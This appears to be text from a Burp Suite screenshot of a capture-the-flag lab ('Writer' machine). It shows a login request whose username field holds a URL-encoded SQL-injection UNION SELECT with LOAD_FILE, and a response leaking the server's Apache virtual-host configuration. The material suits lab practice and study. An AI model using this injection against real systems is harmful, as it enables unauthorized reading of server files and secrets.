 Send
Cancel
< ▾
> ▾
Follow redirection
Request
Pretty Raw Hex
\n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 189
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 uname=
bjkwe%27+UNION+SELECT+%27test%27%2CLOAD_FILE%28%22%2Fetc%2Fapache2%2Fsites-available%2F000-default.conf%22%29%
2C%27test%27%2C%27test%27%2C%27test%27%2C%27test%27%3B+--+b&password=tgej
Response
Pretty Raw Hex Render
\n
38 &lt;Directory /var/www/writer.htb/writer/static/&gt;
39 Order allow,deny
40 Allow from all
41 &lt;/Directory&gt;
42 ErrorLog ${APACHE_LOG_DIR}/error.log
43 LogLevel warn
44 CustomLog ${APACHE_LOG_DIR}/access.log combined
45 &lt;/VirtualHost&gt;
46
47 # Virtual host configuration for dev.writer.htb subdomain
48 # Will enable configuration after completing backend development
49 # Listen 8080
50 #&lt;VirtualHost 127.0.0.1:8080&gt;
51 #ServerName dev.writer.htb
52 #ServerAdmin admin@writer.htb
53 #
54 # Collect static for the writer2_project/writer_web/templates
55 #Alias /static /var/www/writer2_project/static
56 #&lt;Directory /var/www/writer2_project/static&gt;
57 # Require all granted
58 #&lt;/Directory&gt;
59 #
60 #&lt;Directory /var/www/writer2_project/writerv2&gt;
61 # &lt;Files wsgi.py&gt;
62 # Require all granted
63 # &lt;/Files&gt;
64 #&lt;/Directory&gt;
65 #
66 #WSGIDaemonProcess writer2_project python-path=/var/www/writer2_project
python-home=/var/www/writer2_project/writer2env
67 #WSGIProcessGroup writer2_project
68 #WSGIScriptAlias / /var/www/writer2_project/writerv2/wsgi.py
69 # ErrorLog ${APACHE_LOG_DIR}/error.log
70 # LogLevel warn
71 # CustomLog ${APACHE_LOG_DIR}/access.log combined
72 #
73 #&lt;/VirtualHost&gt;
74 # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
75 </h3>
76 </header>
77 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button below to be
redirected.